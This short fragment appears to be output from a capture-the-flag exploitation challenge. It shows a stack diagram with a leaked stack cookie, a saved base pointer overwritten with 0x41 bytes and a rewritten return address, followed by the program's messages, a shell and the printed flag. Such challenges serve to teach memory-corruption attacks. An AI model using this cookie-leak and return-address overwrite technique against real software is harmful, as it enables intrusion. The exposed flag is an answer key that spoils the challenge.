 cookie -> | 00 | 73 | 31 | 5D | 37 | 17 | 02 | 6C |
old RBP -> | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 |
return -> | 96 | 20 | 40 | 00 | 00 | 00 | 00 | 00 |
addr 0x7fffffffedd0
...
previous stack frame
Thanks to compiler inserted stack cookies this
level is not exploitable! Right........?
Oh no I guess it is exploitable!
Stack cookies didn't stop you this time!
$
>> cat flag
flag{1f_y0u_c4n_leak_4_c00k1e_it_is_us3l3ss}